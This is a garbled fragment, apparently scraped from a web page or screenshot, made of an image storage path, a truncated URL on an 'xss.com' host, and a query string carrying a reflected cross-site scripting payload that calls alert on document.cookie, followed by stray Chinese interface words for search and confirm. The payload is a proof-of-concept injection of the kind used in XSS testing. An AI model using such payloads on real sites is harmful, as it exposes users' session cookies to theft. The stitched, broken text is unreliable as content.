 http://xss.com/xss-ref.php?ms
/xss-ref.php?msg=<script>alert(document.cookie)<%2Fscript>
搜
submit
确定